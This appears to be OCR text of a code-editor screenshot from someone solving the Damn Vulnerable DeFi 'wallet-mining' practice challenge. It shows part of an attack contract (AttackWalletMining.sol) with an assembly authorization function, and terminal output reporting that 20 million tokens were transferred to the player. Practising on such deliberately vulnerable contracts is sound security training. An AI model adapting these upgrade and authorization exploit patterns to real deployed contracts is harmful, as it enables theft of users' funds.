 File Edit Selection View Go Run Terminal Help
AttackWalletMining.sol - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
ERC1967UpgradeUpgradeable.sol...
AttackWalletMining.sol contr... 3
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
.openzeppelin
artifacts
build-uniswap-v1
cache
contracts
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
player-contracts
.gitkeep
AttackWalletMining.sol 3
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
OUTLINE
TIMELINE
NPM SCRIPTS
3
wallet-mining.challenge.js M
data.json U
AuthorizerUpgradeable.sol
ERC1967UpgradeUpgradeable.sol
AttackWalletMining.sol 3
WalletDeployer.s
contracts > player-contracts > AttackWalletMining.sol
11 function proxiableUUID() external view returns (bytes32) {
12 return 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc;
13 }
14
15 // Explanation of GAS code
16 // TODO(0xth3g450pt1m1z0r) put some comments
17 function can(address u, address a) public view returns (bool) {
18 assembly {
19 // AUthorizer Upgrader proxy address (mom)
20 let m := sload(0)
21 // Ensure m has code
22 if iszero(extcodesize(m)) {return(0, 0)}
23 // load free memory address at 0x40 into p
24 let p := mload(0x40)
25 // store [p + 0x44] at 0x40 to update free memory pointer
26 mstore(0x40,add(p,0x44))
27 // store at p the sighash for the can() function in AuthorizeUpgrader
28 mstore(p,shl(0xe0,0x4538c4eb))
29 // store at p + 0x04 the imp address
30 mstore(add(p,0x04),u)
31 // store at p + 0x24 the aim address
32 mstore(add(p,0x24),a)
33 // Static call the function and check return is > 0
34 if iszero(staticcall(gas(),m,p,0x44,p,0x20)) {return(0,0)}
35 // Check return data size is NOT zero AND return data is 0 then return false 0
36 if and(not(iszero(returndatasize())), iszero(mload(p))) {return(0,0)}
37 }
38 return true;
39 }
40
41 }
PROBLEMS 3 OUTPUT TERMINAL
TERMINAL
Need to deploy 44 proxies to get access to 20mil
Version: 1.1.1
Executing signed tx to transfer all tokens to player address
Player balance = 20000000.0
✓ Execution (713ms)
1) "after all" hook for "Execution"
1 passing (2s)
WSL: Ubuntu master* 0 3 Auto Attach: With Flag Ln 12, Col 79 Spaces: 2 UTF-8 LF Solidity Prettier